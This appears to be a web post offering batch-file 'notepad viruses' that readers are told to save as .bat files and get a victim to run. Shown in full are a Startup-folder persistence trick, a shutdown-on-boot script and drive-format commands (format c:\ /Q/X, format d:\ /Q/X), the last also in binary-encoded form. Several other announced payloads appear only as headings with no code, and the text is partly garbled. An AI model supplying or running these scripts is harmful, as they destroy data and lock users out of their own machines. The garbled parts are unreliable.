Hello all! Today i am going to show you some of the harmless and harmful notepad viruses. Just open notepad in windows and
save them as giveanyname.bat and when the victim will run them action will be taken.
Open Unlimited Windows Until Restart :
Flood Hard Disk until all the space is taken :
Note : Save this as flood1.bat
Shutdown Computer:
Multi Function Virus:
This Virus will:
1. End Process, NAVAPSVC.exe
2. End Process, Explorer.exe (taskbar and icons will dissapear)
3. End Process, zonelabs.exe
4. associate a exe file with txt (when opening exe files, it will go to notepad)
5. associate a txt file with mp3 (when opening txt files, it will open WinAmp or WMP)
6. Deletes Login/Logoff Screens
How to add created viruses in StartUp:
1) For this u can use the simple code below .. (adcd is you bat file name)
@echo off
copy "abcd.bat" "C:\Documents and Settings\%username%\Start Menu\Programs\Startup"
and then the rest of the code ..
2) suppose u want to make a shutdown.bat a virus which will copy itself in start up n wenever comptuer starts it will shut down it in 2 secs..most dangerous kind of thing better to make create restore point before working with such files..
@echo off
copy "abcd.bat" "C:\Documents and Settings\%username%\Start Menu\Programs\Startup"
@echo off
shutdown -s -t 5 -c "Shutdown"
save it as abcd.bat when ever you will run it it will be saved in your start ups..
here time 5 means that ur comp will take5 secs to shut down u can make it 2 as well then it will be most dangerous thing to handle
Format Hard Disk Partitions:
1) format c:\ /Q/X — this will format your drive c:\
01100110011011110111001001101101011000010111010000 100000011000110011101001011100
0010000000101111010100010010111101011000
2) format d:\ /Q/X — this will format your dirve d:\
01100110011011110111001001101101011000010111010000 100000011001000011101001011100Note : Dont forget to rename the filename.txt files to filename.bat after you download the file
0010000000101111010100010010111101011000